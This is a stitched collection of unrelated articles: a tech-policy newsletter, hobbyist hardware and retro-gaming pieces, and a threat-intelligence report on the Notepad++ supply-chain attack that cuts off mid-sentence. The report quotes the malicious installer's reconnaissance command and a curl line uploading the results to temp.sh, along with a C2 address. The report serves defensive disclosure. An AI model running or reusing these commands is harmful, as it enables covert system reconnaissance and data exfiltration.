Being seen to open a new semiconductor foundry or data center is just better retail politics, in the short term, compared to the hard yakka required to pass child safety rules or unpick the oligopoly of a small number of Silicon Valley giants. It's not that some (but not all) lawmakers want to do those things. But it's an easier lift to return to political form via tax incentives and other subsidies to entice foreign firms to set up locally than to build complex coalitions to update national data protection regulation that few people actually understand.
I don't mean to denigrate this shift. The world is seeking economic growth — often powered by artificial intelligence. Politicians and policymakers face hard trade-offs between updating national economies to meet these new demands and supporting the more traditional digital wonkery which has defined the last 12 years of my career.
It's also true you can have both tech-driven industrial policy and digital policy that focuses on antitrust, privacy and platform governance. But what is becoming clear in 2026 is that many policymakers are shifting toward the former and away from the latter. That will require a recalibration for many (again, including myself) who feel more comfortable discussing the inner workings of ex ante digital competition reforms than how best to construct a federated system of data centres with the least energy footprint possible.
It's a mind-shift from almost exclusively focusing on the online world — often with offline consequences — to acknowledging that tech-focused industrial policy includes a greater number of traditional "analogue" policy areas than many of us have been used to dealing with.
That includes a heavy dose of trade policy as the world hurtles toward a zero-sum, mercantilist viewpoint where re-shoring, export controls and subsidies tied to foreign direct investment are as important as whether social media companies are held accountable for what is posted within their global networks.
It also includes a mishmash of policymaking specialisms that combines digital policy with labor policy with climate change policy with public health policy with a myriad of other policy areas which all intersect in this expanded form of tech-related industrial policy. Such coalitions are hard to create. Everyone believes their subject area is the most important and, routinely, experts speak past each other in jargon that no one outside of these communities understands.
None of this should take focus away from the ongoing problems associated with antitrust, privacy and platform governance. If Digital Politics can be read as anything, it's an indictment that within those three areas, there is still a lot of work to do.
But we should not remain siloed into what is comfortable and overlook what is happening around us. National leaders — mostly spurred on by the AI hype — are wedded to this blending of tech and industrial policy in the name of economic growth. That will have knock-on consequences beyond the digital realm, especially as the global labor force tries to navigate the complexities of the current techno-enabled geopolitical uncertainty.
Just like in last week's newsletteron the more muscular approach to digital sovereignty, within Europe, after the Greenland crisis, I do not yet have solutions to much of the complexity outlined above. It's going to be hard. But pretending that tech policy has not morphed into something more offline, more industrial and more multi-disciplinary would be a mistake.
It's time for many of us to evolve to meet this new challenge.
Chart of the Week
NOT ALL SEMICONDUCTORS ARE CREATED equally. But in terms of total production, three regions — East Asia, the US and the EU — represented more than 90 percent of the collective global annual production, based on figures from 2024, the last full-year available.
Even that geographical breakdown doesn't tell the full story.
East Asia, as a region, produces roughly three-fourths of the world's microchips. Within that, Taiwan manufactures 60 percent of total global semiconductor production — a figure that rises to 90 percent for the most advanced chips.
THE US TO EUROPE'S ONLINE SAFETY RULES: I JUST CAN'T QUIT YOU
YOU HAVE TO HAND IT TO CONGRESS. They may not be able to pass any digital rules (with maybe the exception of ByteDance's TikTok US offloading), but they sure like a hearing about how Europe is censoring Americans online. On Feb 4, the House of Representatives' Judiciary Committee will hold its second hearing entitled "Europe's Threat to American Speech and Innovation: Part II." Watch along here at 10am ET / 4pm CET / 3pm UK. You can read a report Republican lawmakers published to outline their arguments here.
The hearing follows a similar meeting, in September, which included British politician Nigel Farage comparing the United Kingdom to North Korea — because of the country's online safety regime, known as the Online Safety Act (editor's note: the UK is not like North Korea.) David Kaye, a University of California professor who gave evidence at the invitation of the Democrats, suggested it was the US, not Europe, that was undermining free speech.
Some US politicians and influencers' aversion to European online safety rules are well known. Accusations include subverting Americans' free speech rights; forcing platforms to crack down on legal speech online; and working with outside researchers to demote most right-wing social media users due to an alleged woke agenda. For more on what this looks like on the ground, check out my dispatch from 2023.
First things first: Europe's online safety rules are not about quelling free speech rights. Both the EU's Digital Services Act and UK's Online Safety Act enshrine protections for free speech into each separate legislation. (Disclaimer: I sit on an independent committee at Ofcom, the British regulator which oversees the country's rules, and anything I say here is in a personal capacity.) At their roots, these online safety regimes are exercises in transparency which are aimed at holding social media companies to their word on how they implement internal terms of service.
If these companies don't follow mostly internal procedures — or, in the case of X, flagrantly disregard basic transparency requirements — then they will be held responsible for those actions. Such regulatory oversight is standard in sectors from financial services to pharmaceuticals. X is appealing its fine under the EU's Digital Services Act.
Many European officials believe they can win over American critics by explaining the basics of how these regimes operate. If only we can make them understand the inner workings of mandatory risk assessment and audit requirements, goes the theory, then they will realize that no one wants to harm free speech.
That framing misses the point.
If this was about the specifics of these online safety rules, then it would be obvious — based on the actual reading of the documents (here and here) — that censorship is not at the heart of this legislation. Or, if you don't want to scroll through those pages, read this from the European rules:
"Providers of intermediary services shallact in a diligent, objective and proportionate manner in applying and enforcing the restrictions referred to in paragraph 1, with due regard to the rights and legitimate interests of all parties involved, including the fundamental rights of the recipients of the service, such as the freedom of expression, freedom and pluralism of the media, and other fundamental rights and freedoms as enshrined in the Charter." (Emphasis in bold is my own)
But if you read these American criticisms as part of a decades-old attempt to hobble Europe from regulating US tech firms — in everything from antitrust, privacy and platform governance (see above section) — then these latest attacks on the Old World's online safety rules start to make sense.
Sign up for Digital Politics
Thanks for getting this far. Enjoyed what you've read? Why not receive weekly updates on how the worlds of technology and politics are colliding like never before. The first two weeks of any paid subscription are free.
Subscribe
Email sent! Check your inbox to complete your signup.
No spam. Unsubscribe anytime.
It's not specifically about which article within the UK's Online Safety Act is alleged to silence Americans within the US (note: there are none.) Instead, it's part of an ongoing effort — albeit one on steroids — that includes many US politicians and policymakers pushing back against European concerns that American tech giants may not be playing fairly when operating on the other side of the Atlantic.
That goes for everything from Silicon Valley's alleged weaponization of EU privacy rules to cement their dominance to ongoing claims that American social media companies are not transparent about what often polarising posts show up in Europeans' feeds.
It's notable that in the Feb 4 hearing in Washington, another topic under discussion is how the EU's Digital Markets Act and other corporate transparency rules "target American companies and hurt innovation." It's hard to square how criticism aimed at Europe's online safety rules should go hand in hand with complaints about the Continent's digital competition rules. Unless, that is, you view these discussions as part of the wider — and decades-old — pushback from Washington against Brussels' (and, to a lesser degree London's) attempt to hold some of the US' largest firms to account.
None of that excuses the ongoing attacks aimed at destroying the EU and UK's online safety rules — all in the name of protecting American free speech. Such rhetoric from some in the US has arguably made the European online information space more dangerous and harmful, in part due to companies' willingness to pull back on their online safety protocols to align with such American criticism.
What I'm reading
— A tech entrepreneur set up a Reddit-style social media that only AI agents could post to. Humans are relegated to just watching along. Check it out here.
— The European Commission open two proceedings into Google's obligations under the Digital MarketS Act. More here.
— The Netherlands is moving toward ditching US tech services for those created either domestically or within the EU. More here.
— Maldita, the Spanish fact-checker, found more than 500 TikTok accounts that produced AI-generated videos of alleged political protests in violation of its commitments under the EU's online safety regime. More here.
— The Irish regulator in charge of the EU's Digital Services Act published guidance on how independent researchers could apply for access to private data held within social media companies. More here.
DK 10x20 - Decoupling, la lista della spesa
Si fa presto adire sovranità digitale, da dove partiamo? E in che direzione andiamo? Più tre notiziole per distrarsi.
spreaker.com/episode/dk-10x20-…
Symbian On Nokia Lives Again, In 2026

Do you remember Nokia phones, with their Symbian OS? Dead and gone, you might think, but even they have dedicated enthusiasts here in 2026. Some of them have gone so far as to produce a new ROM for the daddy of Symbian phones, the Nokia N8, and [Janus Cycle] is giving it a spin.
For many people, the smartphone era began when the first Apple iPhones and Android devices reached the market, but the smartphone itself can be traced back almost two decades earlier to an IBM device. In the few years before the birth of today’s platforms many people even had smartphones without quite realizing what they had, because Nokia, the market leader in the 2000s, failed to make their Symbian platform user friendly in the way that Apple did. The N8 was their attempt to produce an iPhone competitor, but its lack of an on-device app store and that horrific Windows-based installation system meant it would be their last mass-market flagship before falling down the Microsoft Windows Phone rabbit hole.
In the video below the break he takes a pair of N8s and assembles one with that beautiful camera fully working, before installing the new ROM and giving it a spin. We get to see at last what the N8 could have been but wasn’t, as it gains the last Symbian release from Nokia, and the crucial missing app store. Even fifteen years later it’s a very slick device, enough to make us sorry that this ROM won’t be made for the earlier N-series sitting in a drawer where this is being written. We salute its developers for keeping the N8 alive.
Oddly, this isn’t the only Nokia from that era that’s received a little 2020s love.
youtube.com/embed/xyVjWu4T0eU?…
A VIC-20 Emulator In Your Browser

The Commodore VIC-20 was a solid microcomputer that paved the way for the legendary Commodore 64 to come. If you’re a fan of the machine and want to revisit its glory days, you could hunt one down on an auction site and hope that it’s in working order. Or you could just emulate the VIC-20 in your browser thanks to the work of [Lance Ewing].
The project is called JVic—because it’s a VIC-20 emulator written in Java. It’s primarily intended for playing old VIC-20 games, and is designed with mobile devices front of mind—so it works well on a phone screen. You can enjoy the built-in library of games, or you can even direct JVic to boot up a ROM from a ZIP file hosted on a given URL or attached to a forum post. You can also install it on your own device rather than running it online, if so desired. [Lance] provides a range of setup options for running it locally or putting it on your own web server if that’s how you like to do things. Files are on Github for those eager to dive in.
We get lots of VIC-20 hacks around these parts. Even if it’s not the most popular machine that Commodore ever built, it’s certainly up there in the rankings. If you want to learn Forth, or even build a VIC-20 from scratch, we’ve explored that before. If you’ve got your own retrocomputer hacks kicking around, don’t hesitate to let us know!
[Thanks to Stephen Walters for the tip!]
Optical Combs Help Radio Telescopes Work Together

Very-long baseline interferometry (VLBI) is a technique in radio astronomy whereby multiple radio telescopes cooperate to bundle their received data and in effect create a much larger singular radio telescope. For this to work it is however essential to have exact timing and other relevant information to accurately match the signals from each individual radio telescope. As VLBI is used for increasingly higher ranges and bandwidths this makes synchronizing the signals much harder, but an optical frequency comb technique may offer a solution here.
In the paper by [Minji Hyun] et al. it’s detailed how they built the system and used it with the Korean VLBI Network (VLB) Yonsei radio telescope in Seoul as a proof of concept. This still uses the same hydrogen maser atomic clock as timing source, but with the optical transmission of the pulses a higher accuracy can be achieved, limited only by the photodiode on the receiving end.
In the demonstration up to 50 GHz was possible, but commercial 100 GHz photodiodes are available. It’s also possible to send additional signals via the fiber on different wavelengths for further functionality, all with the ultimately goal of better timing and adjustment for e.g. atmospheric fluctuations that can affect radio observations.
Lego Typewriter Writes Plastic Letters

Some time ago, Lego released a beautiful (and somewhat pricey) typewriter set that was modeled after one used by company founder Ole Kirk Kristiansen. To the disappointment of some, it doesn’t actually work—you can’t really write a letter with it. [Koenkun Bricks] decided to rectify this with their own functional design.
Right away, we’ll state that this is not a traditional typewriter. There are no off-the-shelf Lego components with embossed letters on them, so it wasn’t possible to make Lego type bars that could leave an impression on paper with the use of an inked ribbon. Instead, [Koenkun Bricks] decided to build a design that was Lego all the way down, right to the letters themselves. The complicated keyboard-actuated mechanism picks out flat letter tiles and punches them on to a flat Lego plate, creating a plastic document instead of a paper one.
It’s not perfect in operation. It has some issues unique to its mode of operation. Namely, the round letter tiles sometimes rotate the wrong way as they’re feeding through the typewriter’s mechanisms, so you get sideways letters on your finished document. It looks kind of cool, though. Outside of that, sometimes the letter pusher doesn’t quite seat the letter tiles fully on the document plate.
Overall, though, it’s a highly functional and impressive build. We’ve seen some other great DIY typewriters before, too, like this 3D printed build. Video after the break.
youtube.com/embed/ZIWTSkCVxjk?…
[Thanks to hn3000] for the tip!]
Rewinding a Car Alternator for 240 Volt
")
As part of his quest to find the best affordable generator for his DIY hydroelectric power system, [FarmCraft101] is trying out a range of off-the-shelf and DIY solutions, with in his most recent video trying his hands at the very relaxing activity of rewiring the stator of an alternator.

Normally car alternators output 12VDC after internal rectification, but due to the hundreds of meters from the turbine to the shed, he’d like a higher voltage to curb transmission losses. The easiest way to get a higher voltage out of a car alternator is to change up the wiring on the stator, which is definitely one of those highly educational tasks.
Disassembling an alternator is easy enough, but removing the copper windings from the stator is quite an ordeal, as they were not designed to ever move even a fraction of a millimeter after assembly.
With that arduous task finished, the rewinding was done using 22 AWG copper enamel wire, compared to the original 16 AWG wire, and increasing the loops per coil from 8 to 30. This rewinding isn’t too complicated if you know what you’re doing, with each coil on each of the three windings placed in an alternating fashion, matching the alternating South/North poles on the rotor.
Each phase’s winding is offset by two slots, leaving space for the other two phases, which then correspondingly are 90° out of phase when running, creating the three-phase AC output. This is further detailed in the video.
To make sure the windings do not short out on the stator, each slot has a bit of Nomex insulating paper placed into it, and a PETG 3D printed slot holder makes sure that none of the windings sneak out of their slot after installation.
The phases were connected in a Wye configuration, which gives it the maximum possible voltage rather than optimizing it for current as in a Delta configuration.
With the rewinding done, the alternator was reassembled, and the three-phase output of the new stator tested. After some trial and error it was able to do 200 VDC after passing it through an external rectifier, for a total of 700 Watt.
While not an unmitigated success, it seems quite possible to use this alternator as a higher-voltage generator with the hydro setup, especially after the upcoming replacement of the rotor’s electromagnet with neodymium magnets to further simplify it. As a bonus, if he ever needs to rebuild a broken alternator from scratch, rewinding a stator is now child’s play.
youtube.com/embed/22nm8y3pDxM?…
Ysgrifennu Côd yn Gymraeg (Writing Code in Welsh)

Part of traveling the world as an Anglophone involves the uncomfortable realization that everyone else is better at learning your language than people like you are at learning theirs. It’s particularly obvious in the world of programming languages, where English-derived language and syntax rules the roost.
It’s always IF foo THEN bar, and never SI foo ALORS bar. It is now possible to do something akin to OS foo YNA bar though, because [Richard Hainsworth] has created y Ddraig (the Dragon), a programming language using Welsh language as syntax. (The Welsh double D, “Dd” is pronounced something like an English soft “th” as in “their”)
Under the hood it’s not an entirely new language, instead it’s a Welsh localisation of the Raku language. A localisation file is created, that can as we understand it handle bidirectional transcription between languages. The write-up goes into detail about the process.
There will inevitably be people asking what the point of a programming language for a spoken language with under a million native speakers is, so it’s worth taking a look at that head on. It’s important for Welsh education and the Welsh tech sector because a a geeky kid in a Welsh-medium school Pwllheli deserves to code just as much as an English kid in a school near Oxford, but it goes far beyond Welsh alone. There are many languages and cultures across the world where English is not widely spoken, and every single one of them has those kids like us who pick up a computer and run with it. The more of them that can learn to code, and thrive without having the extra burden of knowing English, the better. Perhaps in a couple of decades we’ll be using code from people who learned this way, without our ever knowing it.
As your scribe, this needs to be added: Mae’n ddrwg gyda fi ffrendiau Cymraeg, mae Cymraeg i yn wael iawn. Dwi’n dôd o’r Rhydychen, ni Pwllheli.
Header image: Jeff Buck, CC BY-SA 2.0.
The Surprising Hackability Of A Knock-Off Chinese Toy Camera

My colleague Lewin on the other side of the world has recently bought himself a new camera. It’s a very cute little thing, a Kodak Charmera, the latest badge-engineered device to carry the venerable photography company’s name. It’s a keyring camera, not much bigger than my thumb, and packing a few-megapixel sensor and a little fixed-focus camera module. They’re all the rage and thus always sold out, so when I saw something similar on AliExpress for just under a tenner I was curious enough to drop in an order. How bad could it be?
A Blatant-Knock-Off With Interesting Internals
My G6 Thumb Camera arrived a few days later, as straightforward a copy of a branded product as I have seen, and while it’s by any measure not a high quality camera, I am pleasantly surprised how bad it isn’t. I’ve received a three megapixel camera with image and movie quality that’s far better than that of the kids toy cameras I’ve played with before at a similar price, and that’s something I find amazing. This isn’t a review of a cheap camera, instead it’s an investigation of what goes into a camera like this one. How can they make a camera that’s almost useful, for under a tenner?
If I were setting out to make this camera, I would reach for a microcontroller and one of the variety of cheap all-in-one camera modules on the market. You can buy just that for a similar price, the so-called ESP32-cam module, which pairs the Tensilica version of the microcontroller with a parallel-interface camera module. You can do all manner of hacks with an ESP32-cam and I have too, but unlike my knock-off Kodak it’s not quite fast enough for usable video. Plus, it doesn’t come with a battery and screen.
The little thumb camera is easy enough to crack open, and doing so reveals a small PCB with as expected a camera module dangling from it on a flexible PCB. It’s got a lens with an M8 mount which technically makes it an interchangeable lens camera, but we doubt anyone’s going to change lenses on this thing. Undoing a couple of screws, the board comes out along with the battery, speaker, and display connection, and on the reverse is the SoC, and a Flash memory chip. It’s an HX-Tech HX3302B, a dedicated IC for small cameras which appears in so many of these devices, but one which is sadly one of those Chinese chips for which almost no info can be found online. Oddly some of the best info comes from a familiar source, Sprite_TM has done a little hacking here and discovered that it has an openRISC 1000 core and the firmware is usually accessible, but beyond that no handy data sheets are to be had.


Just Good Enough To Be A Camera-As-A-Module

My camera then can be software-hacked, but not easily. If that were all then we’d be at the end of it, and I’d have merely another trinket. But there’s another reason I bought this thing, and that’s because I wanted a hardware hackable camera, not a software one. I want to use a small sensor like this behind all manner of custom lenses and mirrors in projects featuring repurposed 1970s snapshot cameras, and while I can and have used Raspberry Pi cameras and those ESP32s to do the job, that introduces annoying things like software and power systems to the equation. This camera has the germ of a digital camera as a module; I can take away the M8 lens and surround to replace it with my own optics, and in an instant I have a digital camera of my own without the hassle. Suddenly a just-good-enough novelty camera becomes rather interesting.
So my knock-off novelty integrates a package I would struggle to replicate for the price, and holds the promise of many creative camera hacks to come. I’ll probably follow the path I have with Pi cameras of fitting an M12 macro lens, and rear-focusing on the focal plane of a full-frame film camera for retro digital fun.
In the ten days or so since the work for this article started, the G6 Thumb Camera has been removed from AliExpress in Europe. You can still find it by switching your country to somewhere far-flung, but given that as you can see from the photos above it really is a blatant knock-off of the Kodak product it is hardly surprising that some lawyers have probably made a call. The good news is though that for hacking it doesn’t matter what the case says. I’ll be looking out for the inevitable follow-up, a thumb camera that’s not such a knock-off but which packs the same internals, and if you’re enjoying camera hacking, I suggest you do too.


The Graph Theory of Circuit Sculptures
 made out of LED filaments is being held above a man's hand in front a computer screen.")
Like many of us, [Tim]’s seen online videos of circuit sculptures containing illuminated LED filaments. Unlike most of us, however, he went a step further by using graph theory to design glowing structures made entirely of filaments.
The problem isn’t as straightforward as it might first appear: all the segments need to be illuminated, there should be as few powered junctions as possible, and to allow a single power supply voltage, all paths between powered junctions should have the same length. Ideally, all filaments would carry the same amount of current, but even if they don’t, the difference in brightness isn’t always noticeable. [Tim] found three ways to power these structures: direct current between fixed points, current supplied between alternating points so as to take different paths through the structure, and alternating current supplied between two fixed points (essentially, a glowing full-bridge rectifier).
To find workable structures, [Tim] represented circuits as directed graphs, with each junction being a vertex and each filament a directed edge, then developed filter criteria to find graphs corresponding to working circuits. In the case of power supplied from fixed points, the problem turned out to be equivalent to the edge-geodesic cover problem. Graphs that solve this problem are bipartite, which provided an effective filter criterion. The solutions this method found often had uneven brightness, so he also screened for circuits that could be decomposed into a set of paths that visit each edge exactly once – ensuring that each filament would receive the same current. He also found a set of conditions to identify circuits using rectifier-type alternating current driving, which you can see on the webpage he created to visualize the different possible structures.
We’ve seen some artistic illuminated circuit art before, some using LED filaments. This project doesn’t take exactly the same approach, but if you’re interested in more about graph theory and route planning, check out this article.
After 30 Years, Virtual Boy Gets its Chance to Shine

When looking back on classic gaming, there’s plenty of room for debate. What was the best Atari game? Which was the superior 16-bit console, the Genesis or the Super NES? Would the N64 have been more commercially successful if it had used CDs over cartridges? It goes on and on. Many of these questions are subjective, and have no definitive answer.
But even with so many opinions swirling around, there’s at least one point that anyone with even a passing knowledge of gaming history will agree with — the Virtual Boy is unquestionably the worst gaming system Nintendo ever produced. Which is what makes its return in 2026 all the more unexpected.
Released in Japan and North America in 1995, the Virtual Boy was touted as a revolution in gaming. It was the first mainstream consumer device capable of showing stereoscopic 3D imagery, powered by a 20 MHz 32-bit RISC CPU and a custom graphics processor developed by Nintendo to meet the unique challenges of rendering gameplay from two different perspectives simultaneously.
In many ways it’s the forebear of modern virtual reality (VR) headsets, but its high cost, small library of games, and the technical limitations of its unique display technology ultimately lead to it being pulled from shelves after less than a year on the market.
Now, 30 years after its disappointing debut, this groundbreaking system is getting a second chance. Later this month, Nintendo will be releasing a replica of the Virtual Boy into which players can insert their Switch or Switch 2 console. The device essentially works like Google Cardboard, and with the release of an official emulator, users will be able to play Virtual Boy games complete with the 3D effect the system was known for.
This is an exciting opportunity for those with an interest in classic gaming, as the relative rarity of the Virtual Boy has made it difficult to experience these games in the way they were meant to be played. It’s also reviving interest in this unique piece of hardware, and although we can’t turn back the clock on the financial failure of the Virtual Boy, perhaps a new generation can at least appreciate the engineering that made it possible.
Cutting Edge Technology
Looking at the Virtual Boy today, it’s easy to assume that it operates on more or less the same principles as modern VR headsets, with two independent displays used to show slightly different perspectives of the same scene to the player in order to trick their brain into seeing a three dimensional image. Indeed, that’s how it would be done today if you were to create a modern version of the Virtual Boy, and is essentially how the Switch version of the system will work.

The solution ended up coming from an American company, Reflection Technology. In the late 1980s they had developed a product called “The Private Eye”, a wearable monocle display that could connect to a standard computer. Utilizing the company’s patented Scanned Linear Array technology, it had a resolution of 720×280 and retailed for $795.
Reflection tried shopping the Scanned Linear Array technology around to other companies, including Sega, but were repeatedly turned down due to its cost and complexity. Eventually Gunpei Yokoi, head of Nintendo’s R&D and legendary creator of the Game Boy, came across the device and was impressed. He believed a scaled-down version of the technology could create a new type of gameplay experience that would be difficult for competitors to match, and so Nintendo entered into an exclusive licensing agreement for the Scanned Linear Array as it applied to gaming.
More than Meets the Eye
Contrary to our contemporary expectations, the Virtual Boy doesn’t have two screens. In fact, it doesn’t even have one. Instead, the Scanned Linear Array makes use of a single column of LEDs and a rapidly oscillating mirror to project an image into the user’s eye. By scanning back and forth across the eye fast enough, persistence of vision makes the viewer see a complete image.
The Private Eye used a single Scanned Linear Array element to create a 2D image in one eye, but the Virtual Boy featured two identical units to achieve its 3D effect. To bring the cost down, the resolution was dropped to 384×224, which corresponded to a column of 224 tiny LEDs for each eye. Recently The Slow Mo Guys on YouTube captured incredible footage of how the technology actually works inside the Virtual Boy, utilizing some clever video editing to demonstrate how each 1×244 LED array is able to draw out an entire frame of video.
youtube.com/embed/jW7M8H99x7Y?…
Monochromatic Miscalculation
As impressive as the Scanned Linear Array technology was, it had a critical flaw in that it could only produce an image in shades of red. While technically you could produce a full-color image via this method, it would require a red, green, and blue array for each eye, plus the necessary optics to combine their output.

By the time the Virtual Boy was being developed, blue LEDs were available but they were not yet common, and would have substantially raised the cost of the device. But even if this wasn’t the case, there was no way to fit all six LED arrays and the required optics into the Virtual Boy. As it was, the system was too heavy to wear like a modern VR headset, and needed to be held up to eye level with a tabletop stand. The power consumption would also have been prohibitive — even with just the two LED arrays, the system could only run for approximately four hours on six AA batteries.
Despite these challenges, Nintendo reportedly did experiment with versions of the Virtual Boy that could display more colors. But in the end, just like The Private Eye that came before it, the console was only capable of a red-on-black color scheme that users found unpleasant to view for extended periods of time. As if that wasn’t bad enough for a game system, many players experienced eyestrain from the 3D imagery, and even Nintendo’s own advertisements claimed children under the age of seven shouldn’t use the system due to the potential for eye damage.
The Modern Solution
While the Switch support for Virtual Boy games will at least mean these titles get to be played by a larger audience, there’s something bittersweet about how it will work. The Virtual Boy accessory for the Switch is nothing but a hollow plastic shell with a slot for the player to insert their Switch, and for those that don’t want to spend $99, Nintendo says there’ll even be a cardboard version that accomplishes the same goal. Like Google’s phone-based VR offering, all you really need is to hold a couple of lenses and partition off each eye.

All the heavy lifting will be done in software, with the two perspectives on gameplay being displayed in a split-screen fashion. A simple and easy to implement approach that takes advantage of the Switch’s modern high-resolution widescreen display and processing power.
It’s a logical solution to a problem which once took hundreds of dollars worth of custom hardware to solve, and will undoubtedly work even better than the original version. This is especially true since Nintendo has said they plan on adding support for rendering the games in colors other than red.
Still, it won’t be nearly as impressive as the engineering that went into the Virtual Boy itself. So if you find yourself playing Mario Tennis or Galactic Pinball through the literal rose-tinted glasses of the Switch’s upcoming accessory, take a moment to appreciate all the incredible work that went into developing the hardware capable of rendering them thirty years ago.
LED Interior Lighting Could Compromise Human Visual Performance

LED lighting is now commonplace across homes, businesses, and industrial settings. It uses little energy and provides a great deal of light. However, a new study suggests it may come with a trade-off. New research suggests human vision may not perform at its peak under this particular form of illumination.
The study ran with a small number of subjects (n=22) aged between 23 to 65 years. They were tested prior to the study for normal visual function and good health. Participants worked exclusively under LED lighting, with a select group then later also given supplemental incandescent light (with all its attendant extra wavelengths) in their working area—which appears to have been a typical workshop environment.
Notably, once incandescent lighting was introduced, those experimental subjects showed significant increases in visual performance using ChromaTest color contrast testing. This was noted across both tritan (blue) and protan (red) axes of the test, which involves picking out characters against a noisy background. Interestingly, the positive effect of the incandescent lighting did not immediately diminish when those individuals returned to using purely LED lighting once again. At tests 4 and 6 weeks after the incandescent lighting was removed, the individuals continued to score higher on the color contrast tests. Similar long-lasting effects have been noted in other studies involving supplementing LED lights with infrared wavelengths, however the boost has only lasted for around 5 days.
The exact mechanism at play here is unknown. The study authors speculate as to a range of complex physical and biological mechanisms that could be at play, but more research will be needed to tease out exactly what’s going on. In any case, it suggests there may be a very real positive effect on vision from the wider range of wavelengths provided by good old incandescent bulbs. As an aside, if you’ve figured out how to get 40/40 vision with a few cheap WS2812Bs, don’t hesitate to notify the tip line.
Thanks to [Keith Olson] for the tip!
How Resident Evil 2 for the N64 Kept its FMV Cutscenes

Originally released for the Sony PlayStation in 1998, Resident Evil 2 came on two CDs and used 1.2 GB in total. Of this, full-motion video (FMV) cutscenes took up most of the space, as was rather common for PlayStation games. This posed a bit of a challenge when ported to the Nintendo 64 with its paltry 64 MB of cartridge-based storage. Somehow the developers managed to do the impossible and retain the FMVs, as detailed in a recent video by [LorD of Nerds]. Toggle the English subtitles if German isn’t among your installed natural language parsers.
Instead of dropping the FMVs and replacing them with static screens, a technological improvement was picked. Because of the N64’s rather beefy hardware, it was possible to apply video compression that massively reduced the storage requirements, but this required repurposing the hardware for tasks it was never designed for.
The people behind this feat were developers at Angel Studios, who had 12 months to make it work. Ultimately they achieved a compression ratio of 165:1, with software decoding handling the decompressing and the Reality Signal Processor (RSP) that’s normally part of the graphics pipeline used for both audio tasks and things like upscaling.

In the video you can see the side by side comparisons of the PS and N64 RE2 cutscenes, with differences clearly visible, but not necessarily for the worse. Uncompressed, the about fifteen minutes of FMVs in the game with a resolution of 320×160 pixels at 24 bits take up 4 GB. For the PS this was solved with some video compression and a dedicated video decoder, since its relatively weak hardware needed all the help it could get.
On the N64 port, however, only 24 MB was left on a 64 MB cartridge after the game’s code and in-game assets had been allocated. The first solution was chroma subsampling, counting on the human eye’s sensitivity to brightness rather than color. One complication was that the N64 didn’t implement color clamping, requiring brightness to be multiplied rather than simply added up before the result was passed on to the video hardware in RGB format.
Very helpful here was that the N64 relied heavily on DMA transfers, allowing the framebuffer to be filled without a lot of marshaling which would have tanked performance. In addition to this the RSP was used with custom microcode to enable upscaling as well as interpolation between frames and audio, with about half the frames of the original dropped and instead interpolated. All of this helped to reduce the FMVs to fit in 24 MB rather than many hundreds of MBs.
For the audio side of things the Angel Studios developers got a break, as the Factor 5 developers – famous for Star Wars titles on the N64 – had already done the heavy lifting here with their MusyX audio tools. This enables sample-based playback, saving a lot of memory for music, while for speech very strong compression was used.
Also argued in the video is that the N64 version is actually superior to the PS version, due to its superior Z-buffering and anti-aliasing feature, as well as new features such as randomized items. The programmable RSP is probably the real star on the N64, which preceded the introduction of programmable pipelines on PC videocards like the NVIDIA GeForce series.
youtube.com/embed/e_6mxw7w1WE?…
The Notepad++ supply chain attack — unnoticed execution chains and new IoCs

Introduction
On February 2, 2026, the developers of Notepad++, a text editor popular among developers, published a statement claiming that the update infrastructure of Notepad++ has been compromised. According to the statement, this was due to a hosting provider level incident, which occurred from June to September 2025. However, attackers were able to retain access to internal services until December 2025.
Multiple execution chains and payloads
Having checked our telemetry related to this incident, we have been amazed to find out how different and unique were the execution chains used in this supply chain attack. We identified that over the course of four months, from July to October 2025, attackers who have compromised Notepad++ have been constantly rotating C2 server addresses used for distributing malicious updates, the downloaders used for implant delivery, as well as the final payloads.
We observed three different infection chains overall designed to attack about a dozen machines, belonging to:
- Individuals located in Vietnam, El Salvador and Australia;
- A government organization located in the Philippines;
- A financial organization located in El Salvador;
- An IT service provider organization located in Vietnam.
Despite the variety of payloads observed, Kaspersky solutions have been able to block the identified attacks as they occurred.
In this article, we describe the variety of the infection chains we observed in the Notepad++ supply chain attack, as well as provide numerous previously unpublished IoCs related to it.
Chain #1 — late July and early August 2025
We observed attackers to deploy a malicious Notepad++ update for the first time in late July 2025. It was hosted at 45.76.155[.]202/update/update.… Notably, the first scan of this URL on the VirusTotal platform occurred in late September, by a user from Taiwan.
The update.exe file downloaded from this URL (SHA1: 8e6e505438c21f3d281e1cc257abdbf7223b7f5a) was launched by the legitimate Notepad++ updater process, GUP.exe. This file turned out to be a NSIS installer, of about 1 MB in size. When started, it sends a heartbeat containing system information to the attackers. This is done through the following steps:
- The file creates a directory named
%appdata%\ProShowand sets it as the current directory; - It executes the shell command
cmd /c whoami&&tasklist > 1.txt, thus creating a file with the shell command execution results in the%appdata%\ProShowdirectory; - Then it uploads the
1.txtfile to the temp[.]sh hosting service by executing thecurl.exe -F "file=@1.txt" -s https://temp.sh/uploadcommand; - Next, it sends the URL to the uploaded
